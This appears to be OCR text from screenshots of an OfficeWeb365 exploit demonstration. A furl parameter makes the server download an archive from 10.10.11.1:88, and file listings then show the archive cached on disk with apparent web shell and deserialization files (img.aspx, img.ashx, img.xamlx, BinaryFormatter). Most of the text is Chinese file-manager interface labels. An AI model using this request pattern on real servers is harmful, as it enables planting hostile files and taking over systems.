 zip.zip
localhost:8088/?furl=http://10.10.11.1:88/zip.zip
C:\OfficeWeb365\officeweb\cache\office\10.10.11.1.88\ web - Everything
文件(F) 编辑(E) 视图(V) 搜索(S) 书签(B) 工具(T) 帮助(H)
C:\OfficeWeb365\officeweb\cache\office\10.10.11.1.88\ web
名称 路径
zip.zip C:\OfficeWeb365\officeweb\cache\office\10.10.11.1.88
img2.resx C:\OfficeWeb365\officeweb\cache\office\10.10.11.1.88\82309292150
img.xamlx C:\OfficeWeb365\officeweb\cache\office\10.10.11.1.88\82309292150
img.xamlx C:\OfficeWeb365\officeweb\cache\office\10.10.11.1.88\82309292144
img.xamlx C:\OfficeWeb365\officeweb\cache\office\10.10.11.1.88\82309291906
eb\cache\office\10.10.11.1.88\82309292150
eb\cache\office\10.10.11.1.88\82309292144
eb\cache\office\10.10.11.1.88\82309291906
eb\cache\office\10.10.11.1.88\82309291905
eb\cache\office\10.10.11.1.88\82309292150
eb\cache\office\10.10.11.1.88\82309291902
eb\cache\office\10.10.11.1.88\82309292150
• zip\img（不支持预览）
• zip\img（不支持预览）
• zip\img（不支持预览）
• zip\yct.jpg
• zip\App_LocalResources\img
App_LocalResources
文件 主页 共享 查看
« zip App_LocalResources 搜索"App_LocalResources"
名称 修改日期 类型 大小
img2.resx 2023/4/24 23:49 RESX 文件 5 K
收藏夹
下载
桌面
最近访问的位
这台电脑
本地磁盘 (C:)
DVD 驱动器
网络
管理 zip
文件 主页 共享 查看 图片工具
固定到“快速访问”
复制
粘贴
剪切
复制路径
粘贴快捷方式
剪贴板
移动到 复制到 删除 重命名
组织
新建文件夹
新建项目
轻松访问
新建
属性
打开
编辑
历史记录
打开
全部选择
全部取消
反向选择
选择
officeweb365 zip
快速访问
桌面
下载
文档
图片
TPBidder
BinaryFormatte
App_LocalResources
img.ashx
img.asmx
img.asp
img.aspx
img.resources
img.resx